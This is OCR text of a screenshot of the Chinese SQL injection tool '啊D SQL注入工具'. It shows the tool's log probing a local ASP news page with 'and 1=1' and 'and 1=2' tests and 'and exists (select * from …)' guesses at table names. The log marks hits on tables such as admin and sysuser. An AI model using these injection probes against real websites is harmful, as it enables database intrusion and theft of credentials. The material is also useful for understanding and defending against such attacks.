 啊D SQL注入工具 v1.0 作者:啊D QQ:9269563 http://d99.126.com [内测版本...
注入点检测 SQL注入检测 管理入口 反馈信息 设置 主页 帮助 退出程序
注入连接 http://localhost/leichinews/onews.asp?id=47
http://localhost/leichinews/onews.asp?id=47 and 1=1
http://localhost/leichinews/onews.asp?id=47 and 1=2
[5428 - 1974 = 3454 | 271]
http://localhost/leichinews/onews.asp?id=47 and exists (select * from 会员) [ 5428 - 1974] = 3454 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from VIP会员) [ 5428 - 1974] = 3454 |
271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from vipuser) [ 5428 - 1974] = 3454 |
271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from 用户) [ 5428 - 1974] = 3454 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from syscolumns) [ 5428 - 1974] = 3454
| 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from admin) [ 5428 - 5428] = 0 |
271 ●
http://localhost/leichinews/onews.asp?id=47 and exists (select * from bbs1) [ 5428 - 1974] = 3454 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from 帐号) [ 5428 - 1974] = 3454 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from bookmark) [ 5428 - 1974] = 3454 |
271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from admin_userinfo) [ 5428 - 1974] =
3454 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from UserGroups) [ 5428 - 1974] = 3454
| 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from password) [ 5428 - 1974] = 3454 |
271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from article_admin) [ 5428 - 3784] =
1644 | 271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from sysuser) [ 5428 - 3784] = 1644 |
271
http://localhost/leichinews/onews.asp?id=47 and exists (select * from art) [ 5428 - 3784] = 1644 | 271